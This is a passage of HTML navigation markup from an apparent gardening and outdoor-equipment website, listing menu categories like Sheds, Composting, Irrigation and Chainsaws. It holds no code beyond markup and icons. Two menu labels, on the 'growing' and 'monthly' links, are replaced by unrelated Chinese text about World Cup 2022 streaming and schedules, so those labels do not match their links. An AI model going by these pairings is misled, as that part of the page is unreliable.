                  <li id="menu-item-24029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24029 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">col3<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                      <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                       <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                      </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span></button>
                   <ul class="sub-menu">
                    <li id="menu-item-26733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26733 ast-mm-has-desc"><a href="//www.040456.com/privacy" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Privacy</span></a></li>
                    <li id="menu-item-107291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107291"><a href="//www.040456.com/raised-beds" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Raised Beds</span></a></li>
                    <li id="menu-item-23809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23809"><a href="//www.040456.com/sheds" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Sheds</span></a></li>
                   </ul></li>
                  <li id="menu-item-24030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24030 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">col4<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                      <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                       <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                      </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span></button>
                   <ul class="sub-menu">
                    <li id="menu-item-23810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23810"><a href="//www.040456.com/storage" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Storage</span></a></li>
                    <li id="menu-item-23805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23805"><a href="//www.040456.com/structures" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Structures</span></a></li>
                    <li id="menu-item-23811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23811"><a href="//www.040456.com/water-features" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Water Features</span></a></li>
                   </ul></li>
                 </ul></li>
                <li id="menu-item-16112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16112 astra-megamenu-li content-width-mega"><a href="//www.040456.com/gardening" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Gardening<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                    <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                     <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                    </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span></button>
                 <ul class="astra-megamenu sub-menu astra-mega-menu-width-content ast-hidden">
                  <li id="menu-item-24033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24033 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">col1<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                      <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                       <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                      </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span></button>
                   <ul class="sub-menu">
                    <li id="menu-item-16102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16102"><a href="//www.040456.com/composting" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Composting</span></a></li>
                    <li id="menu-item-23828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23828"><a href="//www.040456.com/garden-tools" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Garden Tools</span></a></li>
                    <li id="menu-item-23823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23823"><a href="//www.040456.com/greenhouses" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Greenhouses</span></a></li>
                    <li id="menu-item-16113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16113"><a href="//www.040456.com/growing" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">世界杯女足2022直播</span></a></li>
                   </ul></li>
                  <li id="menu-item-24034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24034 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">col2<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                      <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                       <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                      </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span></button>
                   <ul class="sub-menu">
                    <li id="menu-item-16143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16143"><a href="//www.040456.com/irrigation" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Irrigation</span></a></li>
                    <li id="menu-item-16120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16120"><a href="//www.040456.com/lawn-care" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Lawn Care</span></a></li>
                    <li id="menu-item-23831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23831"><a href="//www.040456.com/monthly" class="menu-link">世界杯2022赛程时间表最新</a></li>
                    <li id="menu-item-16126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16126"><a href="//www.040456.com/pest-control" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Pest Control</span></a></li>
                   </ul></li>
                  <li id="menu-item-24035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24035 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">col3<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                      <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                       <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                      </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span></button>
                   <ul class="sub-menu">
                    <li id="menu-item-16129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16129"><a href="//www.040456.com/plants" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Plants</span></a></li>
                    <li id="menu-item-23830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23830"><a href="//www.040456.com/seasonal" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Seasonal</span></a></li>
                    <li id="menu-item-16144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16144"><a href="//www.040456.com/wildlife" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Wildlife</span></a></li>
                   </ul></li>
                 </ul></li>
                <li id="menu-item-23812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23812 astra-megamenu-li content-width-mega"><a href="//www.040456.com/equipment/" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Equipment<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                    <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                     <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                    </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span></button>
                 <ul class="astra-megamenu sub-menu astra-mega-menu-width-content ast-hidden">
                  <li id="menu-item-24038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24038 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">col1<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                      <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                       <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                      </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span></button>
                   <ul class="sub-menu">
                    <li id="menu-item-23813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23813"><a href="//www.040456.com/bbq" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">BBQ</span></a></li>
                    <li id="menu-item-26564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26564 ast-mm-has-desc"><a href="//www.040456.com/chainsaws" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Chainsaws</span></a></li>
                    <li id="menu-item-23816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23816"><a href="//www.040456.com/for-children" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">For Children</span></a></li>
                    <li id="menu-item-23814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23814"><a href="//www.040456.com/cleaning" class="menu-link"><span class="ast-icon icon-arrow">
                       <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                       </svg></span><span class="menu-text">Cleaning</span></a></li>
                   </ul></li>
                  <li id="menu-item-24039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24039 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                     <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                      <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                     </svg></span><span class="menu-text">col2<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                      <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                       <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                      </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
